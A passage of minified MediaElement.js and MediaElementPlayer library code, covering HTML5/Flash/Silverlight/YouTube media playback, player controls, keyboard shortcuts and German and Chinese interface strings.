"none":l;h=!(typeof h=="undefined"||h===null||h==="false");j=!(typeof j=="undefined"||j===null||j==="false");k=this.determinePlayback(d,c,mejs.MediaFeatures.supportsMediaTag,f,g);k.url=k.url!==null?mejs.Utility.absolutizeUrl(k.url):"";if(k.method=="native"){if(mejs.MediaFeatures.isBustedAndroid){d.src=k.url;d.addEventListener("click",function(){d.play()},false)}return this.updateNative(k,c,h,l)}else if(k.method!=="")return this.createPlugin(k,c,e,h,l,j);else{this.createErrorMessage(k,c,e);return this}},
determinePlayback:function(a,b,c,d,e){var f=[],g,h,l,j={method:"",url:"",htmlMediaElement:a,isVideo:a.tagName.toLowerCase()!="audio"},k;if(typeof b.type!="undefined"&&b.type!=="")if(typeof b.type=="string")f.push({type:b.type,url:e});else for(g=0;g<b.type.length;g++)f.push({type:b.type[g],url:e});else if(e!==null){l=this.formatType(e,a.getAttribute("type"));f.push({type:l,url:e})}else for(g=0;g<a.childNodes.length;g++){h=a.childNodes[g];if(h.nodeType==1&&h.tagName.toLowerCase()=="source"){e=h.getAttribute("src");
l=this.formatType(e,h.getAttribute("type"));h=h.getAttribute("media");if(!h||!window.matchMedia||window.matchMedia&&window.matchMedia(h).matches)f.push({type:l,url:e})}}if(!d&&f.length>0&&f[0].url!==null&&this.getTypeFromFile(f[0].url).indexOf("audio")>-1)j.isVideo=false;if(mejs.MediaFeatures.isBustedAndroid)a.canPlayType=function(m){return m.match(/video\/(mp4|m4v)/gi)!==null?"maybe":""};if(c&&(b.mode==="auto"||b.mode==="auto_plugin"||b.mode==="native")&&!(mejs.MediaFeatures.isBustedNativeHTTPS&&
b.httpsBasicAuthSite===true)){if(!d){g=document.createElement(j.isVideo?"video":"audio");a.parentNode.insertBefore(g,a);a.style.display="none";j.htmlMediaElement=a=g}for(g=0;g<f.length;g++)if(a.canPlayType(f[g].type).replace(/no/,"")!==""||a.canPlayType(f[g].type.replace(/mp3/,"mpeg")).replace(/no/,"")!==""){j.method="native";j.url=f[g].url;break}if(j.method==="native"){if(j.url!==null)a.src=j.url;if(b.mode!=="auto_plugin")return j}}if(b.mode==="auto"||b.mode==="auto_plugin"||b.mode==="shim")for(g=
0;g<f.length;g++){l=f[g].type;for(a=0;a<b.plugins.length;a++){e=b.plugins[a];h=mejs.plugins[e];for(c=0;c<h.length;c++){k=h[c];if(k.version==null||mejs.PluginDetector.hasPluginVersion(e,k.version))for(d=0;d<k.types.length;d++)if(l==k.types[d]){j.method=e;j.url=f[g].url;return j}}}}if(b.mode==="auto_plugin"&&j.method==="native")return j;if(j.method===""&&f.length>0)j.url=f[0].url;return j},formatType:function(a,b){return a&&!b?this.getTypeFromFile(a):b&&~b.indexOf(";")?b.substr(0,b.indexOf(";")):b},
getTypeFromFile:function(a){a=a.split("?")[0];a=a.substring(a.lastIndexOf(".")+1).toLowerCase();return(/(mp4|m4v|ogg|ogv|webm|webmv|flv|wmv|mpeg|mov)/gi.test(a)?"video":"audio")+"/"+this.getTypeFromExtension(a)},getTypeFromExtension:function(a){switch(a){case "mp4":case "m4v":return"mp4";case "webm":case "webma":case "webmv":return"webm";case "ogg":case "oga":case "ogv":return"ogg";default:return a}},createErrorMessage:function(a,b,c){var d=a.htmlMediaElement,e=document.createElement("div");e.className=
"me-cannotplay";try{e.style.width=d.width+"px";e.style.height=d.height+"px"}catch(f){}e.innerHTML=b.customError?b.customError:c!==""?'<a href="'+a.url+'"><img src="'+c+'" width="100%" height="100%" /></a>':'<a href="'+a.url+'"><span>'+mejs.i18n.t("Download File")+"</span></a>";d.parentNode.insertBefore(e,d);d.style.display="none";b.error(d)},createPlugin:function(a,b,c,d,e,f){c=a.htmlMediaElement;var g=1,h=1,l="me_"+a.method+"_"+mejs.meIndex++,j=new mejs.PluginMediaElement(l,a.method,a.url),k=document.createElement("div"),
m;j.tagName=c.tagName;for(m=0;m<c.attributes.length;m++){var n=c.attributes[m];n.specified==true&&j.setAttribute(n.name,n.value)}for(m=c.parentNode;m!==null&&m.tagName.toLowerCase()!="body";){if(m.parentNode.tagName.toLowerCase()=="p"){m.parentNode.parentNode.insertBefore(m,m.parentNode);break}m=m.parentNode}if(a.isVideo){g=b.pluginWidth>0?b.pluginWidth:b.videoWidth>0?b.videoWidth:c.getAttribute("width")!==null?c.getAttribute("width"):b.defaultVideoWidth;h=b.pluginHeight>0?b.pluginHeight:b.videoHeight>
0?b.videoHeight:c.getAttribute("height")!==null?c.getAttribute("height"):b.defaultVideoHeight;g=mejs.Utility.encodeUrl(g);h=mejs.Utility.encodeUrl(h)}else if(b.enablePluginDebug){g=320;h=240}j.success=b.success;mejs.MediaPluginBridge.registerPluginElement(l,j,c);k.className="me-plugin";k.id=l+"_container";a.isVideo?c.parentNode.insertBefore(k,c):document.body.insertBefore(k,document.body.childNodes[0]);d=["id="+l,"isvideo="+(a.isVideo?"true":"false"),"autoplay="+(d?"true":"false"),"preload="+e,"width="+
g,"startvolume="+b.startVolume,"timerrate="+b.timerRate,"flashstreamer="+b.flashStreamer,"height="+h,"pseudostreamstart="+b.pseudoStreamingStartQueryParam];if(a.url!==null)a.method=="flash"?d.push("file="+mejs.Utility.encodeUrl(a.url)):d.push("file="+a.url);b.enablePluginDebug&&d.push("debug=true");b.enablePluginSmoothing&&d.push("smoothing=true");b.enablePseudoStreaming&&d.push("pseudostreaming=true");f&&d.push("controls=true");if(b.pluginVars)d=d.concat(b.pluginVars);switch(a.method){case "silverlight":k.innerHTML=
'<object data="data:application/x-silverlight-2," type="application/x-silverlight-2" id="'+l+'" name="'+l+'" width="'+g+'" height="'+h+'" class="mejs-shim"><param name="initParams" value="'+d.join(",")+'" /><param name="windowless" value="true" /><param name="background" value="black" /><param name="minRuntimeVersion" value="3.0.0.0" /><param name="autoUpgrade" value="true" /><param name="source" value="'+b.pluginPath+b.silverlightName+'" /></object>';break;case "flash":if(mejs.MediaFeatures.isIE){a=
document.createElement("div");k.appendChild(a);a.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab" id="'+l+'" width="'+g+'" height="'+h+'" class="mejs-shim"><param name="movie" value="'+b.pluginPath+b.flashName+"?x="+new Date+'" /><param name="flashvars" value="'+d.join("&amp;")+'" /><param name="quality" value="high" /><param name="bgcolor" value="#000000" /><param name="wmode" value="transparent" /><param name="allowScriptAccess" value="always" /><param name="allowFullScreen" value="true" /></object>'}else k.innerHTML=
'<embed id="'+l+'" name="'+l+'" play="true" loop="false" quality="high" bgcolor="#000000" wmode="transparent" allowScriptAccess="always" allowFullScreen="true" type="application/x-shockwave-flash" pluginspage="//www.macromedia.com/go/getflashplayer" src="'+b.pluginPath+b.flashName+'" flashvars="'+d.join("&")+'" width="'+g+'" height="'+h+'" class="mejs-shim"></embed>';break;case "youtube":b=a.url.substr(a.url.lastIndexOf("=")+1);youtubeSettings={container:k,containerId:k.id,pluginMediaElement:j,pluginId:l,
videoId:b,height:h,width:g};mejs.PluginDetector.hasPluginVersion("flash",[10,0,0])?mejs.YouTubeApi.createFlash(youtubeSettings):mejs.YouTubeApi.enqueueIframe(youtubeSettings);break;case "vimeo":j.vimeoid=a.url.substr(a.url.lastIndexOf("/")+1);k.innerHTML='<iframe src="http://player.vimeo.com/video/'+j.vimeoid+'?portrait=0&byline=0&title=0" width="'+g+'" height="'+h+'" frameborder="0" class="mejs-shim"></iframe>'}c.style.display="none";c.removeAttribute("autoplay");return j},updateNative:function(a,
b){var c=a.htmlMediaElement,d;for(d in mejs.HtmlMediaElement)c[d]=mejs.HtmlMediaElement[d];b.success(c,c);return c}};
mejs.YouTubeApi={isIframeStarted:false,isIframeLoaded:false,loadIframeApi:function(){if(!this.isIframeStarted){var a=document.createElement("script");a.src="//www.youtube.com/player_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);this.isIframeStarted=true}},iframeQueue:[],enqueueIframe:function(a){if(this.isLoaded)this.createIframe(a);else{this.loadIframeApi();this.iframeQueue.push(a)}},createIframe:function(a){var b=a.pluginMediaElement,c=new YT.Player(a.containerId,
{height:a.height,width:a.width,videoId:a.videoId,playerVars:{controls:0},events:{onReady:function(){a.pluginMediaElement.pluginApi=c;mejs.MediaPluginBridge.initPlugin(a.pluginId);setInterval(function(){mejs.YouTubeApi.createEvent(c,b,"timeupdate")},250)},onStateChange:function(d){mejs.YouTubeApi.handleStateChange(d.data,c,b)}}})},createEvent:function(a,b,c){c={type:c,target:b};if(a&&a.getDuration){b.currentTime=c.currentTime=a.getCurrentTime();b.duration=c.duration=a.getDuration();c.paused=b.paused;
c.ended=b.ended;c.muted=a.isMuted();c.volume=a.getVolume()/100;c.bytesTotal=a.getVideoBytesTotal();c.bufferedBytes=a.getVideoBytesLoaded();var d=c.bufferedBytes/c.bytesTotal*c.duration;c.target.buffered=c.buffered={start:function(){return 0},end:function(){return d},length:1}}b.dispatchEvent(c.type,c)},iFrameReady:function(){for(this.isIframeLoaded=this.isLoaded=true;this.iframeQueue.length>0;)this.createIframe(this.iframeQueue.pop())},flashPlayers:{},createFlash:function(a){this.flashPlayers[a.pluginId]=
a;var b,c="//www.youtube.com/apiplayer?enablejsapi=1&amp;playerapiid="+a.pluginId+"&amp;version=3&amp;autoplay=0&amp;controls=0&amp;modestbranding=1&loop=0";if(mejs.MediaFeatures.isIE){b=document.createElement("div");a.container.appendChild(b);b.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab" id="'+a.pluginId+'" width="'+a.width+'" height="'+a.height+'" class="mejs-shim"><param name="movie" value="'+
c+'" /><param name="wmode" value="transparent" /><param name="allowScriptAccess" value="always" /><param name="allowFullScreen" value="true" /></object>'}else a.container.innerHTML='<object type="application/x-shockwave-flash" id="'+a.pluginId+'" data="'+c+'" width="'+a.width+'" height="'+a.height+'" style="visibility: visible; " class="mejs-shim"><param name="allowScriptAccess" value="always"><param name="wmode" value="transparent"></object>'},flashReady:function(a){var b=this.flashPlayers[a],c=
document.getElementById(a),d=b.pluginMediaElement;d.pluginApi=d.pluginElement=c;mejs.MediaPluginBridge.initPlugin(a);c.cueVideoById(b.videoId);a=b.containerId+"_callback";window[a]=function(e){mejs.YouTubeApi.handleStateChange(e,c,d)};c.addEventListener("onStateChange",a);setInterval(function(){mejs.YouTubeApi.createEvent(c,d,"timeupdate")},250)},handleStateChange:function(a,b,c){switch(a){case -1:c.paused=true;c.ended=true;mejs.YouTubeApi.createEvent(b,c,"loadedmetadata");break;case 0:c.paused=false;
c.ended=true;mejs.YouTubeApi.createEvent(b,c,"ended");break;case 1:c.paused=false;c.ended=false;mejs.YouTubeApi.createEvent(b,c,"play");mejs.YouTubeApi.createEvent(b,c,"playing");break;case 2:c.paused=true;c.ended=false;mejs.YouTubeApi.createEvent(b,c,"pause");break;case 3:mejs.YouTubeApi.createEvent(b,c,"progress")}}};function onYouTubePlayerAPIReady(){mejs.YouTubeApi.iFrameReady()}function onYouTubePlayerReady(a){mejs.YouTubeApi.flashReady(a)}window.mejs=mejs;window.MediaElement=mejs.MediaElement;
(function(a,b){var c={locale:{language:"",strings:{}},methods:{}};c.locale.getLanguage=function(){return c.locale.language||navigator.language};if(typeof mejsL10n!="undefined")c.locale.language=mejsL10n.language;c.locale.INIT_LANGUAGE=c.locale.getLanguage();c.methods.checkPlain=function(d){var e,f,g={"&":"&amp;",'"':"&quot;","<":"&lt;",">":"&gt;"};d=String(d);for(e in g)if(g.hasOwnProperty(e)){f=RegExp(e,"g");d=d.replace(f,g[e])}return d};c.methods.formatString=function(d,e){for(var f in e){switch(f.charAt(0)){case "@":e[f]=
c.methods.checkPlain(e[f]);break;case "!":break;default:e[f]='<em class="placeholder">'+c.methods.checkPlain(e[f])+"</em>"}d=d.replace(f,e[f])}return d};c.methods.t=function(d,e,f){if(c.locale.strings&&c.locale.strings[f.context]&&c.locale.strings[f.context][d])d=c.locale.strings[f.context][d];if(e)d=c.methods.formatString(d,e);return d};c.t=function(d,e,f){if(typeof d==="string"&&d.length>0){var g=c.locale.getLanguage();f=f||{context:g};return c.methods.t(d,e,f)}else throw{name:"InvalidArgumentException",
message:"First argument is either not a string or empty."};};b.i18n=c})(document,mejs);(function(a){if(typeof mejsL10n!="undefined")a[mejsL10n.language]=mejsL10n.strings})(mejs.i18n.locale.strings);(function(a){a.de={Fullscreen:"Vollbild","Go Fullscreen":"Vollbild an","Turn off Fullscreen":"Vollbild aus",Close:"Schlie\u00dfen"}})(mejs.i18n.locale.strings);
(function(a){a.zh={Fullscreen:"\u5168\u87a2\u5e55","Go Fullscreen":"\u5168\u5c4f\u6a21\u5f0f","Turn off Fullscreen":"\u9000\u51fa\u5168\u5c4f\u6a21\u5f0f",Close:"\u95dc\u9589"}})(mejs.i18n.locale.strings);
/*!
* MediaElementPlayer
* http://mediaelementjs.com/
*
* Creates a controller bar for HTML5 <video> add <audio> tags
* using jQuery and MediaElement.js (HTML5 Flash/Silverlight wrapper)
*
* Copyright 2010-2013, John Dyer (http://j.hn/)
* License: MIT
*
*/if(typeof jQuery!="undefined")mejs.$=jQuery;else if(typeof ender!="undefined")mejs.$=ender;
(function(f){mejs.MepDefaults={poster:"",showPosterWhenEnded:false,defaultVideoWidth:480,defaultVideoHeight:270,videoWidth:-1,videoHeight:-1,defaultAudioWidth:400,defaultAudioHeight:30,defaultSeekBackwardInterval:function(a){return a.duration*0.05},defaultSeekForwardInterval:function(a){return a.duration*0.05},audioWidth:-1,audioHeight:-1,startVolume:0.8,loop:false,autoRewind:true,enableAutosize:true,alwaysShowHours:false,showTimecodeFrameCount:false,framesPerSecond:25,autosizeProgress:true,alwaysShowControls:false,
hideVideoControlsOnLoad:false,clickToPlayPause:true,iPadUseNativeControls:false,iPhoneUseNativeControls:false,AndroidUseNativeControls:false,features:["playpause","current","progress","duration","tracks","volume","fullscreen"],isVideo:true,enableKeyboard:true,pauseOtherPlayers:true,keyActions:[{keys:[32,179],action:function(a,b){b.paused||b.ended?b.play():b.pause()}},{keys:[38],action:function(a,b){b.setVolume(Math.min(b.volume+0.1,1))}},{keys:[40],action:function(a,b){b.setVolume(Math.max(b.volume-
0.1,0))}},{keys:[37,227],action:function(a,b){if(!isNaN(b.duration)&&b.duration>0){if(a.isVideo){a.showControls();a.startControlsTimer()}var c=Math.max(b.currentTime-a.options.defaultSeekBackwardInterval(b),0);b.setCurrentTime(c)}}},{keys:[39,228],action:function(a,b){if(!isNaN(b.duration)&&b.duration>0){if(a.isVideo){a.showControls();a.startControlsTimer()}var c=Math.min(b.currentTime+a.options.defaultSeekForwardInterval(b),b.duration);b.setCurrentTime(c)}}},{keys:[70],action:function(a){if(typeof a.enterFullScreen!=
"undefined")a.isFullScreen?a.exitFullScreen():a.enterFullScreen()}}]};mejs.mepIndex=0;mejs.players={};mejs.MediaElementPlayer=function(a,b){if(!(this instanceof mejs.MediaElementPlayer))return new mejs.MediaElementPlayer(a,b);this.$media=this.$node=f(a);this.node=this.media=this.$media[0];if(typeof this.node.player!="undefined")return this.node.player;else this.node.player=this;if(typeof b=="undefined")b=this.$node.data("mejsoptions");this.options=f.extend({},mejs.MepDefaults,b);this.id="mep_"+mejs.mepIndex++;
mejs.players[this.id]=this;this.init();return this};mejs.MediaElementPlayer.prototype={hasFocus:false,controlsAreVisible:true,init:function(){var a=this,b=mejs.MediaFeatures,c=f.extend(true,{},a.options,{success:function(d,g){a.meReady(d,g)},error:function(d){a.handleError(d)}}),e=a.media.tagName.toLowerCase();a.isDynamic=e!=="audio"&&e!=="video";a.isVideo=a.isDynamic?a.options.isVideo:e!=="audio"&&a.options.isVideo;if(b.isiPad&&a.options.iPadUseNativeControls||b.isiPhone&&a.options.iPhoneUseNativeControls){a.$media.attr("controls",
"controls");if(b.isiPad&&a.media.getAttribute("autoplay")!==null){a.media.load();a.media.play()}}else if(!(b.isAndroid&&a.options.AndroidUseNativeControls)){a.$media.removeAttr("controls");a.container=f('<div id="'+a.id+'" class="mejs-container '+(mejs.MediaFeatures.svg?"svg":"no-svg")+'"><div class="mejs-inner"><div class="mejs-mediaelement"></div><div class="mejs-layers"></div><div class="mejs-controls"></div><div class="mejs-clear"></div></div></div>').addClass(a.$media[0].className).insertBefore(a.$media);
a.container.addClass((b.isAndroid?"mejs-android ":"")+(b.isiOS?"mejs-ios ":"")+(b.isiPad?"mejs-ipad ":"")+(b.isiPhone?"mejs-iphone ":"")+(a.isVideo?"mejs-video ":"mejs-audio "));if(b.isiOS){b=a.$media.clone();a.container.find(".mejs-mediaelement").append(b);a.$media.remove();a.$node=a.$media=b;a.node=a.media=b[0]}else a.container.find(".mejs-mediaelement").append(a.$media);a.controls=a.container.find(".mejs-controls");a.layers=a.container.find(".mejs-layers");b=a.isVideo?"video":"audio";e=b.substring(0,
1).toUpperCase()+b.substring(1);a.width=a.options[b+"Width"]>0||a.options[b+"Width"].toString().indexOf("%")>-1?a.options[b+"Width"]:a.media.style.width!==""&&a.media.style.width!==null?a.media.style.width:a.media.getAttribute("width")!==null?a.$media.attr("width"):a.options["default"+e+"Width"];a.height=a.options[b+"Height"]>0||a.options[b+"Height"].toString().indexOf("%")>-1?a.options[b+"Height"]:a.media.style.height!==""&&a.media.style.height!==null?a.media.style.height:a.$media[0].getAttribute("height")!==
null?a.$media.attr("height"):a.options["default"+e+"Height"];a.setPlayerSize(a.width,a.height);c.pluginWidth=a.width;c.pluginHeight=a.height}mejs.MediaElement(a.$media[0],c);typeof a.container!="undefined"&&a.controlsAreVisible&&a.container.trigger("controlsshown")},showControls:function(a){var b=this;a=typeof a=="undefined"||a;if(!b.controlsAreVisible){if(a){b.controls.css("visibility","visible").stop(true,true).fadeIn(200,function(){b.controlsAreVisible=true;b.container.trigger("controlsshown")});
b.container.find(".mejs-control").css("visibility","visible").stop(true,true).fadeIn(200,function(){b.controlsAreVisible=true})}else{b.controls.css("visibility","visible").css("display","block");b.container.find(".mejs-control").css("visibility","visible").css("display","block");b.controlsAreVisible=true;b.container.trigger("controlsshown")}b.setControlsSize()}},hideControls:function(a){var b=this;a=typeof a=="undefined"||a;if(!(!b.controlsAreVisible||b.options.alwaysShowControls))if(a){b.controls.stop(true,
true).fadeOut(200,function(){f(this).css("visibility","hidden").css("display","block");b.controlsAreVisible=false;b.container.trigger("controlshidden")});b.container.find(".mejs-control").stop(true,true).fadeOut(200,function(){f(this).css("visibility","hidden").css("display","block")})}else{b.controls.css("visibility","hidden").css("display","block");b.container.find(".mejs-control").css("visibility","hidden").css("display","block");b.controlsAreVisible=false;b.container.trigger("controlshidden")}},
controlsTimer:null,startControlsTimer:function(a){var b=this;a=typeof a!="undefined"?a:1500;b.killControlsTimer("start");b.controlsTimer=setTimeout(function(){b.hideControls();b.killControlsTimer("hide")},a)},killControlsTimer:function(){if(this.controlsTimer!==null){clearTimeout(this.controlsTimer);delete this.controlsTimer;this.controlsTimer=null}},controlsEnabled:true,disableControls:function(){this.killControlsTimer();this.hideControls(false);this.controlsEnabled=false},enableControls:function(){this.showControls(false);
this.controlsEnabled=true},meReady:function(a,b){var c=this,e=mejs.MediaFeatures,d=b.getAttribute("autoplay");d=!(typeof d=="undefined"||d===null||d==="false");var g;if(!c.created){c.created=true;c.media=a;c.domNode=b;if(!(e.isAndroid&&c.options.AndroidUseNativeControls)&&!(e.isiPad&&c.options.iPadUseNativeControls)&&!(e.isiPhone&&c.options.iPhoneUseNativeControls)){c.buildposter(c,c.controls,c.layers,c.media);c.buildkeyboard(c,c.controls,c.layers,c.media);c.buildoverlays(c,c.controls,c.layers,c.media);
c.findTracks();for(g in c.options.features){e=c.options.features[g];if(c["build"+e])try{c["build"+e](c,c.controls,c.layers,c.media)}catch(k){}}c.container.trigger("controlsready");c.setPlayerSize(c.width,c.height);c.setControlsSize();if(c.isVideo){if(mejs.MediaFeatures.hasTouch)c.$media.bind("touchstart",function(){if(c.controlsAreVisible)c.hideControls(false);else c.controlsEnabled&&c.showControls(false)});else{mejs.MediaElementPlayer.prototype.clickToPlayPauseCallback=function(){if(c.options.clickToPlayPause)c.media.paused?
c.media.play():c.media.pause()};c.media.addEventListener("click",c.clickToPlayPauseCallback,false);c.container.bind("mouseenter mouseover",function(){if(c.controlsEnabled)if(!c.options.alwaysShowControls){c.killControlsTimer("enter");c.showControls();c.startControlsTimer(2500)}}).bind("mousemove",function(){if(c.controlsEnabled){c.controlsAreVisible||c.showControls();c.options.alwaysShowControls||c.startControlsTimer(2500)}}).bind("mouseleave",function(){c.controlsEnabled&&!c.media.paused&&!c.options.alwaysShowControls&&
c.startControlsTimer(1E3)})}c.options.hideVideoControlsOnLoad&&c.hideControls(false);d&&!c.options.alwaysShowControls&&c.hideControls();c.options.enableAutosize&&c.media.addEventListener("loadedmetadata",function(j){if(c.options.videoHeight<=0&&c.domNode.getAttribute("height")===null&&!isNaN(j.target.videoHeight)){c.setPlayerSize(j.target.videoWidth,j.target.videoHeight);c.setControlsSize();c.media.setVideoSize(j.target.videoWidth,j.target.videoHeight)}},false)}a.addEventListener("play",function(){for(var j in mejs.players){var m=
mejs.players[j];m.id!=c.id&&c.options.pauseOtherPlayers&&!m.paused&&!m.ended&&m.pause();m.hasFocus=false}c.hasFocus=true},false);c.media.addEventListener("ended",function(){if(c.options.autoRewind)try{c.media.setCurrentTime(0)}catch(j){}c.media.pause();c.setProgressRail&&c.setProgressRail();c.setCurrentRail&&c.setCurrentRail();if(c.options.loop)c.media.play();else!c.options.alwaysShowControls&&c.controlsEnabled&&c.showControls()},false);c.media.addEventListener("loadedmetadata",function(){c.updateDuration&&
c.updateDuration();c.updateCurrent&&c.updateCurrent();if(!c.isFullScreen){c.setPlayerSize(c.width,c.height);c.setControlsSize()}},false);setTimeout(function(){c.setPlayerSize(c.width,c.height);c.setControlsSize()},50);c.globalBind("resize",function(){c.isFullScreen||mejs.MediaFeatures.hasTrueNativeFullScreen&&document.webkitIsFullScreen||c.setPlayerSize(c.width,c.height);c.setControlsSize()});c.media.pluginType=="youtube"&&c.container.find(".mejs-overlay-play").hide()}if(d&&a.pluginType=="native"){a.load();
a.play()}if(c.options.success)typeof c.options.success=="string"?window[c.options.success](c.media,c.domNode,c):c.options.success(c.media,c.domNode,c)}},handleError:function(a){this.controls.hide();this.options.error&&this.options.error(a)},setPlayerSize:function(a,b){if(typeof a!="undefined")this.width=a;if(typeof b!="undefined")this.height=b;if(this.height.toString().indexOf("%")>0||this.$node.css("max-width")==="100%"||parseInt(this.$node.css("max-width").replace(/px/,""),10)/this.$node.offsetParent().width()===
1||this.$node[0].currentStyle&&this.$node[0].currentStyle.maxWidth==="100%"){var c=this.isVideo?this.media.videoWidth&&this.media.videoWidth>0?this.media.videoWidth:this.options.defaultVideoWidth:this.options.defaultAudioWidth,e=this.isVideo?this.media.videoHeight&&this.media.videoHeight>0?this.media.videoHeight:this.options.defaultVideoHeight:this.options.defaultAudioHeight,d=this.container.parent().closest(":visible").width();c=this.isVideo||!this.options.autosizeProgress?parseInt(d*e/c,10):e;if(this.container.parent()[0].tagName.toLowerCase()===
"body"){d=f(window).width();c=f(window).height()}if(c!=0&&d!=0){this.container.width(d).height(c);this.$media.add(this.container.find(".mejs-shim")).width("100%").height("100%");this.isVideo&&this.media.setVideoSize&&this.media.setVideoSize(d,c);this.layers.children(".mejs-layer").width("100%").height("100%")}}else{this.container.width(this.width).height(this.height);this.layers.children(".mejs-layer").width(this.width).height(this.height)}d=this.layers.find(".mejs-overlay-play");c=d.find(".mejs-overlay-button");
d.height(this.container.height()-this.controls.height());c.css("margin-top","-"+(c.height()/2-this.controls.height()/2).toString()+"px")},setControlsSize:function(){var a=0,b=0,c=this.controls.find(".mejs-time-rail"),e=this.controls.find(".mejs-time-total");this.controls.find(".mejs-time-current");this.controls.find(".mejs-time-loaded");var d=c.siblings();if(this.options&&!this.options.autosizeProgress)b=parseInt(c.css("width"));if(b===0||!b){d.each(function(){var g=f(this);if(g.css("position")!=
"absolute"&&g.is(":visible"))a+=f(this).outerWidth(true)});b=this.controls.width()-a-(c.outerWidth(true)-c.width())}c.width(b-2);e.width(b-2-(e.outerWidth(true)-e.width()));this.setProgressRail&&this.setProgressRail();this.setCurrentRail&&this.setCurrentRail()},buildposter:function(a,b,c,e){var d=f('<div class="mejs-poster mejs-layer"></div>').appendTo(c);b=a.$media.attr("poster");if(a.options.poster!=="")b=a.options.poster;b!==""&&b!=null?this.setPoster(b):d.hide();e.addEventListener("play",function(){d.hide()},
false);a.options.showPosterWhenEnded&&a.options.autoRewind&&e.addEventListener("ended",function(){d.show()},false)},setPoster:function(a){var b=this.container.find(".mejs-poster"),c=b.find("img");if(c.length==0)c=f('<img width="100%" height="100%" />').appendTo(b);c.attr("src",a);b.css({"background-image":"url("+a+")"})},buildoverlays:function(a,b,c,e){var d=this;if(a.isVideo){var g=f('<div class="mejs-overlay mejs-layer"><div class="mejs-overlay-loading"><span></span></div></div>').hide().appendTo(c),
k=f('<div class="mejs-overlay mejs-layer"><div class="mejs-overlay-error"></div></div>').hide().appendTo(c),j=f('<div class="mejs-overlay mejs-layer mejs-overlay-play"><div class="mejs-overlay-button"></div></div>').appendTo(c).click(function(){if(d.options.clickToPlayPause)e.paused?e.play():e.pause()});e.addEventListener("play",function(){j.hide();g.hide();b.find(".mejs-time-buffering").hide();k.hide()},false);e.addEventListener("playing",function(){j.hide();g.hide();b.find(".mejs-time-buffering").hide();
k.hide()},false);e.addEventListener("seeking",function(){g.show();b.find(".mejs-time-buffering").show()},false);e.addEventListener("seeked",function(){g.hide();b.find(".mejs-time-buffering").hide()},false);e.addEventListener("pause",function(){mejs.MediaFeatures.isiPhone||j.show()},false);e.addEventListener("waiting",function(){g.show();b.find(".mejs-time-buffering").show()},false);e.addEventListener("loadeddata",function(){g.show();b.find(".mejs-time-buffering").show()},false);e.addEventListener("canplay",
function(){g.hide();b.find(".mejs-time-buffering").hide()},false);e.addEventListener("error",function(){g.hide();b.find(".mejs-time-buffering").hide();k.show();k.find("mejs-overlay-error").html("Error loading this resource")},false)}},buildkeyboard:function(a,b,c,e){this.globalBind("keydown",function(d){if(a.hasFocus&&a.options.enableKeyboard)for(var g=0,k=a.options.keyActions.length;g<k;g++)for(var j=a.options.keyActions[g],m=0,q=j.keys.length;m<q;m++)if(d.keyCode==j.keys[m]){d.preventDefault();
j.action(a,e,d.keyCode);return false}return true});this.globalBind("click",function(d){if(f(d.target).closest(".mejs-container").length==0)a.hasFocus=false})},findTracks:function(){var a=this,b=a.$media.find("track");a.tracks=[];b.each(function(c,e){e=f(e);a.tracks.push({srclang:e.attr("srclang")?e.attr("srclang").toLowerCase():"",src:e.attr("src"),kind:e.attr("kind"),label:e.attr("label")||"",entries:[],isLoaded:false})})},changeSkin:function(a){this.container[0].className="mejs-container "+a;this.setPlayerSize(this.width,
this.height);this.setControlsSize()},play:function(){this.media.play()},pause:function(){try{this.media.pause()}catch(a){}},load:function(){this.media.load()},setMuted:function(a){this.media.setMuted(a)},setCurrentTime:function(a){this.media.setCurrentTime(a)},getCurrentTime:function(){return this.media.currentTime},setVolume:function(a){this.media.setVolume(a)},getVolume:function(){return this.media.volume},setSrc:function(a){this.media.setSrc(a)},remove:function(){var a,b;for(a in this.options.features){b=
this.options.features[a];if(this["clean"+b])try{this["clean"+b](this)}catch(c){}}if(this.isDynamic)this.$node.insertBefore(this.container);else{this.$media.prop("controls",true);this.$node.clone().show().insertBefore(this.container);this.$node.remove()}this.media.pluginType!=="native"&&this.media.remove();delete mejs.players[this.id];this.container.remove();this.globalUnbind();delete this.node.player}};(function(){function a(c,e){var d={d:[],w:[]};f.each((c||"").split(" "),function(g,k){var j=k+"."+
e;if(j.indexOf(".")===0){d.d.push(j);d.w.push(j)}else d[b.test(k)?"w":"d"].push(j)});d.d=d.d.join(" ");d.w=d.w.join(" ");return d}var b=/^((after|before)print|(before)?unload|hashchange|message|o(ff|n)line|page(hide|show)|popstate|resize|storage)\b/;mejs.MediaElementPlayer.prototype.globalBind=function(c,e,d){c=a(c,this.id);c.d&&f(document).bind(c.d,e,d);c.w&&f(window).bind(c.w,e,d)};mejs.MediaElementPlayer.prototype.globalUnbind=function(c,e){c=a(c,this.id);c.d&&f(document).unbind(c.d,e);c.w&&f(window).unbind(c.w,
e)}})();if(typeof jQuery!="undefined")jQuery.fn.mediaelementplayer=function(a){a===false?this.each(function(){var b=jQuery(this).data("mediaelementplayer");b&&b.remove();jQuery(this).removeData("mediaelementplayer")}):this.each(function(){jQuery(this).data("mediaelementplayer",new mejs.MediaElementPlayer(this,a))});return this};f(document).ready(function(){f(".mejs-player").mediaelementplayer()});window.MediaElementPlayer=mejs.MediaElementPlayer})(mejs.$);
(function(f){f.extend(mejs.MepDefaults,{playpauseText:mejs.i18n.t("Play/Pause")});f.extend(MediaElementPlayer.prototype,{buildplaypause:function(a,b,c,e){var d=f('<div class="mejs-button mejs-playpause-button mejs-play" ><button type="button" aria-controls="'+this.id+'" title="'+this.options.playpauseText+'" aria-label="'+this.options.playpauseText+'"></button></div>').appendTo(b).click(function(g){g.preventDefault();e.paused?e.play():e.pause();return false});e.addEventListener("play",function(){d.removeClass("mejs-play").addClass("mejs-pause")},
false);e.addEventListener("playing",function(){d.removeClass("mejs-play").addClass("mejs-pause")},false);e.addEventListener("pause",function(){d.removeClass("mejs-pause").addClass("mejs-play")},false);e.addEventListener("paused",function(){d.removeClass("mejs-pause").addClass("mejs-play")},false)}})})(mejs.$);
